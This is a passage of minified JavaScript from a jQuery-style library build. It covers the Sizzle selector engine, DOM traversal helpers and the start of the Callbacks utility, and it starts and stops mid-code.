e.length=i,e},grep:function(e,t,n){for(var o=[],i=0,r=e.length,s=!n;i<r;i++)!t(e[i],i)!=s&&o.push(e[i]);return o},map:function(e,t,n){var o,i,r=0,s=[];if(X(e))for(o=e.length;r<o;r++)null!=(i=t(e[r],r,n))&&s.push(i);else for(r in e)null!=(i=t(e[r],r,n))&&s.push(i);return R(s)},guid:1,support:g}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=t[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){W["[object "+t+"]"]=t.toLowerCase()});function o(e,t,n){for(var o=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&T(e).is(n))break;o.push(e)}return o}function Y(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var e=function(H){function d(e,t){return e="0x"+e.slice(1)-65536,t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))}function P(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function R(){C()}var e,f,w,r,q,p,I,W,x,l,c,C,E,n,T,h,o,i,m,k="sizzle"+ +new Date,u=H.document,_=0,z=0,F=j(),B=j(),Q=j(),g=j(),U=function(e,t){return e===t&&(c=!0),0},V={}.hasOwnProperty,t=[],X=t.pop,Y=t.push,A=t.push,J=t.slice,y=function(e,t){for(var n=0,o=e.length;n<o;n++)if(e[n]===t)return n;return-1},G="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",s="[\\x20\\t\\r\\n\\f]",a="(?:\\\\[\\da-fA-F]{1,6}"+s+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",K="\\["+s+"*("+a+")(?:"+s+"*([*^$|!~]?=)"+s+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+a+"))|)"+s+"*\\]",Z=":("+a+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+K+")*)|.*)\\)|)",ee=new RegExp(s+"+","g"),v=new RegExp("^"+s+"+|((?:^|[^\\\\])(?:\\\\.)*)"+s+"+$","g"),te=new RegExp("^"+s+"*,"+s+"*"),ne=new RegExp("^"+s+"*([>+~]|"+s+")"+s+"*"),oe=new RegExp(s+"|>"),ie=new RegExp(Z),re=new RegExp("^"+a+"$"),b={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a+"|[*])"),ATTR:new RegExp("^"+K),PSEUDO:new RegExp("^"+Z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+s+"*(even|odd|(([+-]|)(\\d*)n|)"+s+"*(?:([+-]|)"+s+"*(\\d+)|))"+s+"*\\)|)","i"),bool:new RegExp("^(?:"+G+")$","i"),needsContext:new RegExp("^"+s+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+s+"*((?:-\\d)?\\d*)"+s+"*\\)|)(?=[^-]|$)","i")},se=/HTML$/i,ae=/^(?:input|select|textarea|button)$/i,le=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,ce=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ue=/[+~]/,S=new RegExp("\\\\[\\da-fA-F]{1,6}"+s+"?|\\\\([^\\r\\n\\f])","g"),de=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,fe=ye(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{A.apply(t=J.call(u.childNodes),u.childNodes),t[u.childNodes.length].nodeType}catch(e){A={apply:t.length?function(e,t){Y.apply(e,J.call(t))}:function(e,t){for(var n=e.length,o=0;e[n++]=t[o++];);e.length=n-1}}}function D(e,t,n,o){var i,r,s,a,l,c,u=t&&t.ownerDocument,d=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==d&&9!==d&&11!==d)return n;if(!o&&(C(t),t=t||E,T)){if(11!==d&&(a=ce.exec(e)))if(i=a[1]){if(9===d){if(!(c=t.getElementById(i)))return n;if(c.id===i)return n.push(c),n}else if(u&&(c=u.getElementById(i))&&m(t,c)&&c.id===i)return n.push(c),n}else{if(a[2])return A.apply(n,t.getElementsByTagName(e)),n;if((i=a[3])&&f.getElementsByClassName&&t.getElementsByClassName)return A.apply(n,t.getElementsByClassName(i)),n}if(f.qsa&&!g[e+" "]&&(!h||!h.test(e))&&(1!==d||"object"!==t.nodeName.toLowerCase())){if(c=e,u=t,1===d&&(oe.test(e)||ne.test(e))){for((u=ue.test(e)&&ge(t.parentNode)||t)===t&&f.scope||((s=t.getAttribute("id"))?s=s.replace(de,P):t.setAttribute("id",s=k)),r=(l=p(e)).length;r--;)l[r]=(s?"#"+s:":scope")+" "+M(l[r]);c=l.join(",")}try{return A.apply(n,u.querySelectorAll(c)),n}catch(t){g(e,!0)}finally{s===k&&t.removeAttribute("id")}}}return W(e.replace(v,"$1"),t,n,o)}function j(){var o=[];return function e(t,n){return o.push(t+" ")>w.cacheLength&&delete e[o.shift()],e[t+" "]=n}}function N(e){return e[k]=!0,e}function O(e){var t=E.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function pe(e,t){for(var n=e.split("|"),o=n.length;o--;)w.attrHandle[n[o]]=t}function he(e,t){var n=t&&e,o=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(o)return o;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function me(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&fe(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function L(s){return N(function(r){return r=+r,N(function(e,t){for(var n,o=s([],e.length,r),i=o.length;i--;)e[n=o[i]]&&(e[n]=!(t[n]=e[n]))})})}function ge(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in f=D.support={},q=D.isXML=function(e){var t=e&&e.namespaceURI,e=e&&(e.ownerDocument||e).documentElement;return!se.test(t||e&&e.nodeName||"HTML")},C=D.setDocument=function(e){var e=e?e.ownerDocument||e:u;return e!=E&&9===e.nodeType&&e.documentElement&&(n=(E=e).documentElement,T=!q(E),u!=E&&(e=E.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",R,!1):e.attachEvent&&e.attachEvent("onunload",R)),f.scope=O(function(e){return n.appendChild(e).appendChild(E.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),f.attributes=O(function(e){return e.className="i",!e.getAttribute("className")}),f.getElementsByTagName=O(function(e){return e.appendChild(E.createComment("")),!e.getElementsByTagName("*").length}),f.getElementsByClassName=$.test(E.getElementsByClassName),f.getById=O(function(e){return n.appendChild(e).id=k,!E.getElementsByName||!E.getElementsByName(k).length}),f.getById?(w.filter.ID=function(e){var t=e.replace(S,d);return function(e){return e.getAttribute("id")===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&T)return(t=t.getElementById(e))?[t]:[]}):(w.filter.ID=function(e){var t=e.replace(S,d);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&T){var n,o,i,r=t.getElementById(e);if(r){if((n=r.getAttributeNode("id"))&&n.value===e)return[r];for(i=t.getElementsByName(e),o=0;r=i[o++];)if((n=r.getAttributeNode("id"))&&n.value===e)return[r]}return[]}}),w.find.TAG=f.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):f.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,o=[],i=0,r=t.getElementsByTagName(e);if("*"!==e)return r;for(;n=r[i++];)1===n.nodeType&&o.push(n);return o},w.find.CLASS=f.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&T)return t.getElementsByClassName(e)},o=[],h=[],(f.qsa=$.test(E.querySelectorAll))&&(O(function(e){var t;n.appendChild(e).innerHTML="<a id='"+k+"'></a><select id='"+k+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&h.push("[*^$]="+s+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||h.push("\\["+s+"*(?:value|"+G+")"),e.querySelectorAll("[id~="+k+"-]").length||h.push("~="),(t=E.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||h.push("\\["+s+"*name"+s+"*="+s+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||h.push(":checked"),e.querySelectorAll("a#"+k+"+*").length||h.push(".#.+[+~]"),e.querySelectorAll("\\\f"),h.push("[\\r\\n\\f]")}),O(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=E.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&h.push("name"+s+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&h.push(":enabled",":disabled"),n.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&h.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),h.push(",.*:")})),(f.matchesSelector=$.test(i=n.matches||n.webkitMatchesSelector||n.mozMatchesSelector||n.oMatchesSelector||n.msMatchesSelector))&&O(function(e){f.disconnectedMatch=i.call(e,"*"),i.call(e,"[s!='']:x"),o.push("!=",Z)}),h=h.length&&new RegExp(h.join("|")),o=o.length&&new RegExp(o.join("|")),e=$.test(n.compareDocumentPosition),m=e||$.test(n.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},U=e?function(e,t){var n;return e===t?(c=!0,0):!e.compareDocumentPosition-!t.compareDocumentPosition||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!f.sortDetached&&t.compareDocumentPosition(e)===n?e==E||e.ownerDocument==u&&m(u,e)?-1:t==E||t.ownerDocument==u&&m(u,t)?1:l?y(l,e)-y(l,t):0:4&n?-1:1)}:function(e,t){if(e===t)return c=!0,0;var n,o=0,i=e.parentNode,r=t.parentNode,s=[e],a=[t];if(!i||!r)return e==E?-1:t==E?1:i?-1:r?1:l?y(l,e)-y(l,t):0;if(i===r)return he(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[o]===a[o];)o++;return o?he(s[o],a[o]):s[o]==u?-1:a[o]==u?1:0}),E},D.matches=function(e,t){return D(e,null,null,t)},D.matchesSelector=function(e,t){if(C(e),f.matchesSelector&&T&&!g[t+" "]&&(!o||!o.test(t))&&(!h||!h.test(t)))try{var n=i.call(e,t);if(n||f.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){g(t,!0)}return 0<D(t,E,null,[e]).length},D.contains=function(e,t){return(e.ownerDocument||e)!=E&&C(e),m(e,t)},D.attr=function(e,t){(e.ownerDocument||e)!=E&&C(e);var n=w.attrHandle[t.toLowerCase()],n=n&&V.call(w.attrHandle,t.toLowerCase())?n(e,t,!T):void 0;return void 0!==n?n:f.attributes||!T?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},D.escape=function(e){return(e+"").replace(de,P)},D.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},D.uniqueSort=function(e){var t,n=[],o=0,i=0;if(c=!f.detectDuplicates,l=!f.sortStable&&e.slice(0),e.sort(U),c){for(;t=e[i++];)t===e[i]&&(o=n.push(i));for(;o--;)e.splice(n[o],1)}return l=null,e},r=D.getText=function(e){var t,n="",o=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=r(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[o++];)n+=r(t);return n},(w=D.selectors={cacheLength:50,createPseudo:N,match:b,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(S,d),e[3]=(e[3]||e[4]||e[5]||"").replace(S,d),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||D.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&D.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return b.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ie.test(n)&&(t=p(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(S,d).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=F[e+" "];return t||(t=new RegExp("(^|"+s+")"+e+"("+s+"|$)"))&&F(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,o){return function(e){e=D.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===o:"!="===n?e!==o:"^="===n?o&&0===e.indexOf(o):"*="===n?o&&-1<e.indexOf(o):"$="===n?o&&e.slice(-o.length)===o:"~="===n?-1<(" "+e.replace(ee," ")+" ").indexOf(o):"|="===n&&(e===o||e.slice(0,o.length+1)===o+"-"))}},CHILD:function(h,e,t,m,g){var v="nth"!==h.slice(0,3),y="last"!==h.slice(-4),b="of-type"===e;return 1===m&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var o,i,r,s,a,l,c=v!=y?"nextSibling":"previousSibling",u=e.parentNode,d=b&&e.nodeName.toLowerCase(),f=!n&&!b,p=!1;if(u){if(v){for(;c;){for(s=e;s=s[c];)if(b?s.nodeName.toLowerCase()===d:1===s.nodeType)return!1;l=c="only"===h&&!l&&"nextSibling"}return!0}if(l=[y?u.firstChild:u.lastChild],y&&f){for(p=(a=(o=(i=(r=(s=u)[k]||(s[k]={}))[s.uniqueID]||(r[s.uniqueID]={}))[h]||[])[0]===_&&o[1])&&o[2],s=a&&u.childNodes[a];s=++a&&s&&s[c]||(p=a=0)||l.pop();)if(1===s.nodeType&&++p&&s===e){i[h]=[_,a,p];break}}else if(!1===(p=f?a=(o=(i=(r=(s=e)[k]||(s[k]={}))[s.uniqueID]||(r[s.uniqueID]={}))[h]||[])[0]===_&&o[1]:p))for(;(s=++a&&s&&s[c]||(p=a=0)||l.pop())&&((b?s.nodeName.toLowerCase()!==d:1!==s.nodeType)||!++p||(f&&((i=(r=s[k]||(s[k]={}))[s.uniqueID]||(r[s.uniqueID]={}))[h]=[_,p]),s!==e)););return(p-=g)===m||p%m==0&&0<=p/m}}},PSEUDO:function(e,r){var t,s=w.pseudos[e]||w.setFilters[e.toLowerCase()]||D.error("unsupported pseudo: "+e);return s[k]?s(r):1<s.length?(t=[e,e,"",r],w.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,t){for(var n,o=s(e,r),i=o.length;i--;)e[n=y(e,o[i])]=!(t[n]=o[i])}):function(e){return s(e,0,t)}):s}},pseudos:{not:N(function(e){var o=[],i=[],a=I(e.replace(v,"$1"));return a[k]?N(function(e,t,n,o){for(var i,r=a(e,null,o,[]),s=e.length;s--;)(i=r[s])&&(e[s]=!(t[s]=i))}):function(e,t,n){return o[0]=e,a(o,null,n,i),o[0]=null,!i.pop()}}),has:N(function(t){return function(e){return 0<D(t,e).length}}),contains:N(function(t){return t=t.replace(S,d),function(e){return-1<(e.textContent||r(e)).indexOf(t)}}),lang:N(function(n){return re.test(n||"")||D.error("unsupported lang: "+n),n=n.replace(S,d).toLowerCase(),function(e){var t;do{if(t=T?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=H.location&&H.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===n},focus:function(e){return e===E.activeElement&&(!E.hasFocus||E.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!w.pseudos.empty(e)},header:function(e){return le.test(e.nodeName)},input:function(e){return ae.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:L(function(){return[0]}),last:L(function(e,t){return[t-1]}),eq:L(function(e,t,n){return[n<0?n+t:n]}),even:L(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:L(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:L(function(e,t,n){for(var o=n<0?n+t:t<n?t:n;0<=--o;)e.push(o);return e}),gt:L(function(e,t,n){for(var o=n<0?n+t:n;++o<t;)e.push(o);return e})}}).pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})w.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function ve(){}function M(e){for(var t=0,n=e.length,o="";t<n;t++)o+=e[t].value;return o}function ye(s,e,t){var a=e.dir,l=e.next,c=l||a,u=t&&"parentNode"===c,d=z++;return e.first?function(e,t,n){for(;e=e[a];)if(1===e.nodeType||u)return s(e,t,n);return!1}:function(e,t,n){var o,i,r=[_,d];if(n){for(;e=e[a];)if((1===e.nodeType||u)&&s(e,t,n))return!0}else for(;e=e[a];)if(1===e.nodeType||u)if(i=(i=e[k]||(e[k]={}))[e.uniqueID]||(i[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[a]||e;else{if((o=i[c])&&o[0]===_&&o[1]===d)return r[2]=o[2];if((i[c]=r)[2]=s(e,t,n))return!0}return!1}}function be(i){return 1<i.length?function(e,t,n){for(var o=i.length;o--;)if(!i[o](e,t,n))return!1;return!0}:i[0]}function we(e,t,n,o,i){for(var r,s=[],a=0,l=e.length,c=null!=t;a<l;a++)!(r=e[a])||n&&!n(r,o,i)||(s.push(r),c&&t.push(a));return s}function xe(e){for(var o,t,n,i=e.length,r=w.relative[e[0].type],s=r||w.relative[" "],a=r?1:0,l=ye(function(e){return e===o},s,!0),c=ye(function(e){return-1<y(o,e)},s,!0),u=[function(e,t,n){e=!r&&(n||t!==x)||((o=t).nodeType?l:c)(e,t,n);return o=null,e}];a<i;a++)if(t=w.relative[e[a].type])u=[ye(be(u),t)];else{if((t=w.filter[e[a].type].apply(null,e[a].matches))[k]){for(n=++a;n<i&&!w.relative[e[n].type];n++);return function e(p,h,m,g,v,t){return g&&!g[k]&&(g=e(g)),v&&!v[k]&&(v=e(v,t)),N(function(e,t,n,o){var i,r,s,a=[],l=[],c=t.length,u=e||function(e,t,n){for(var o=0,i=t.length;o<i;o++)D(e,t[o],n);return n}(h||"*",n.nodeType?[n]:n,[]),d=!p||!e&&h?u:we(u,a,p,n,o),f=m?v||(e?p:c||g)?[]:t:d;if(m&&m(d,f,n,o),g)for(i=we(f,l),g(i,[],n,o),r=i.length;r--;)(s=i[r])&&(f[l[r]]=!(d[l[r]]=s));if(e){if(v||p){if(v){for(i=[],r=f.length;r--;)(s=f[r])&&i.push(d[r]=s);v(null,f=[],i,o)}for(r=f.length;r--;)(s=f[r])&&-1<(i=v?y(e,s):a[r])&&(e[i]=!(t[i]=s))}}else f=we(f===t?f.splice(c,f.length):f),v?v(null,t,f,o):A.apply(t,f)})}(1<a&&be(u),1<a&&M(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace(v,"$1"),t,a<n&&xe(e.slice(a,n)),n<i&&xe(e=e.slice(n)),n<i&&M(e))}u.push(t)}return be(u)}return ve.prototype=w.filters=w.pseudos,w.setFilters=new ve,p=D.tokenize=function(e,t){var n,o,i,r,s,a,l,c=B[e+" "];if(c)return t?0:c.slice(0);for(s=e,a=[],l=w.preFilter;s;){for(r in n&&!(o=te.exec(s))||(o&&(s=s.slice(o[0].length)||s),a.push(i=[])),n=!1,(o=ne.exec(s))&&(n=o.shift(),i.push({value:n,type:o[0].replace(v," ")}),s=s.slice(n.length)),w.filter)!(o=b[r].exec(s))||l[r]&&!(o=l[r](o))||(n=o.shift(),i.push({value:n,type:r,matches:o}),s=s.slice(n.length));if(!n)break}return t?s.length:s?D.error(e):B(e,a).slice(0)},I=D.compile=function(e,t){var n,g,v,y,b,o,i=[],r=[],s=Q[e+" "];if(!s){for(n=(t=t||p(e)).length;n--;)((s=xe(t[n]))[k]?i:r).push(s);(s=Q(e,(y=0<(v=i).length,b=0<(g=r).length,o=function(e,t,n,o,i){var r,s,a,l=0,c="0",u=e&&[],d=[],f=x,p=e||b&&w.find.TAG("*",i),h=_+=null==f?1:Math.random()||.1,m=p.length;for(i&&(x=t==E||t||i);c!==m&&null!=(r=p[c]);c++){if(b&&r){for(s=0,t||r.ownerDocument==E||(C(r),n=!T);a=g[s++];)if(a(r,t||E,n)){o.push(r);break}i&&(_=h)}y&&((r=!a&&r)&&l--,e&&u.push(r))}if(l+=c,y&&c!==l){for(s=0;a=v[s++];)a(u,d,t,n);if(e){if(0<l)for(;c--;)u[c]||d[c]||(d[c]=X.call(o));d=we(d)}A.apply(o,d),i&&!e&&0<d.length&&1<l+v.length&&D.uniqueSort(o)}return i&&(_=h,x=f),u},y?N(o):o))).selector=e}return s},W=D.select=function(e,t,n,o){var i,r,s,a,l,c="function"==typeof e&&e,u=!o&&p(e=c.selector||e);if(n=n||[],1===u.length){if(2<(r=u[0]=u[0].slice(0)).length&&"ID"===(s=r[0]).type&&9===t.nodeType&&T&&w.relative[r[1].type]){if(!(t=(w.find.ID(s.matches[0].replace(S,d),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(r.shift().value.length)}for(i=b.needsContext.test(e)?0:r.length;i--&&(s=r[i],!w.relative[a=s.type]);)if((l=w.find[a])&&(o=l(s.matches[0].replace(S,d),ue.test(r[0].type)&&ge(t.parentNode)||t))){if(r.splice(i,1),e=o.length&&M(r))break;return A.apply(n,o),n}}return(c||I(e,u))(o,t,!T,n,!t||ue.test(e)&&ge(t.parentNode)||t),n},f.sortStable=k.split("").sort(U).join("")===k,f.detectDuplicates=!!c,C(),f.sortDetached=O(function(e){return 1&e.compareDocumentPosition(E.createElement("fieldset"))}),O(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||pe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),f.attributes&&O(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||pe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),O(function(e){return null==e.getAttribute("disabled")})||pe(G,function(e,t,n){if(!n)return!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),D}(C),J=(T.find=e,T.expr=e.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=e.uniqueSort,T.text=e.getText,T.isXMLDoc=e.isXML,T.contains=e.contains,T.escapeSelector=e.escape,T.expr.match.needsContext);function l(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var G=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function K(e,n,o){return y(n)?T.grep(e,function(e,t){return!!n.call(e,t,e)!==o}):n.nodeType?T.grep(e,function(e){return e===n!==o}):"string"!=typeof n?T.grep(e,function(e){return-1<I.call(n,e)!==o}):T.filter(n,e,o)}T.filter=function(e,t,n){var o=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===o.nodeType?T.find.matchesSelector(o,e)?[o]:[]:T.find.matches(e,T.grep(t,function(e){return 1===e.nodeType}))},T.fn.extend({find:function(e){var t,n,o=this.length,i=this;if("string"!=typeof e)return this.pushStack(T(e).filter(function(){for(t=0;t<o;t++)if(T.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<o;t++)T.find(e,i[t],n);return 1<o?T.uniqueSort(n):n},filter:function(e){return this.pushStack(K(this,e||[],!1))},not:function(e){return this.pushStack(K(this,e||[],!0))},is:function(e){return!!K(this,"string"==typeof e&&J.test(e)?T(e):e||[],!1).length}});var Z,ee=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,te=((T.fn.init=function(e,t,n){if(e){if(n=n||Z,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this);if(!(o="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:ee.exec(e))||!o[1]&&t)return(!t||t.jquery?t||n:this.constructor(t)).find(e);if(o[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(o[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),G.test(o[1])&&T.isPlainObject(t))for(var o in t)y(this[o])?this[o](t[o]):this.attr(o,t[o])}else(n=E.getElementById(o[2]))&&(this[0]=n,this.length=1)}return this}).prototype=T.fn,Z=T(E),/^(?:parents|prev(?:Until|All))/),ne={children:!0,contents:!0,next:!0,prev:!0};function oe(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0})},closest:function(e,t){var n,o=0,i=this.length,r=[],s="string"!=typeof e&&T(e);if(!J.test(e))for(;o<i;o++)for(n=this[o];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&T.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(1<r.length?T.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?I.call(T(e),this[0]):I.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return o(e,"parentNode")},parentsUntil:function(e,t,n){return o(e,"parentNode",n)},next:function(e){return oe(e,"nextSibling")},prev:function(e){return oe(e,"previousSibling")},nextAll:function(e){return o(e,"nextSibling")},prevAll:function(e){return o(e,"previousSibling")},nextUntil:function(e,t,n){return o(e,"nextSibling",n)},prevUntil:function(e,t,n){return o(e,"previousSibling",n)},siblings:function(e){return Y((e.parentNode||{}).firstChild,e)},children:function(e){return Y(e.firstChild)},contents:function(e){return null!=e.contentDocument&&P(e.contentDocument)?e.contentDocument:(l(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},function(o,i){T.fn[o]=function(e,t){var n=T.map(this,i,e);return(t="Until"!==o.slice(-5)?e:t)&&"string"==typeof t&&(n=T.filter(t,n)),1<this.length&&(ne[o]||T.uniqueSort(n),te.test(o)&&n.reverse()),this.pushStack(n)}});var k=/[^\x20\t\r\n\f]+/g;function u(e){return e}function ie(e){throw e}function re(e,t,n,o){var i;try{e&&y(i=e.promise)?i.call(e).done(t).fail(n):e&&y(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(o))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(o){var e,n;o="string"==typeof o?(e=o,n={},T.each(e.match(k)||[],function(e,t){n[t]=!0}),n):T.extend({},o);function i(){for(a=a||o.once,s=r=!0;c.length;u=-1)for(t=c.shift();++u<l.length;)!1===l[u].apply(t[0],t[1])&&o.stopOnFalse&&(u=l.length,t=!1);o.memory||(t=!1),r=!1,a&&(l=t?[]:"")}var r,t,s,a,l=[],c=[],u=-1,d={add:function(){return l&&(t&&!r&&(u=l.length-1,c.push(t)),function n(e){T.each(e,function(e,t){y(t)?o.unique&&d.has(t)||l.push(t):t&&t.length&&"string"!==h(t)&&n(t)})}(arguments),t&&!r&&i()),this},remove:function(){return T.each(arguments,function(e,t){for(var n;-1<(n=T.inArray(t,l,n));)l.splice(n,1),n<=u&&u--}),this},has:function(e){return e?-1<T.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return a=c=[],l=t="",this},disabled:function(){return!l},lock:function(){return a=c=[],t||r||(l=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return 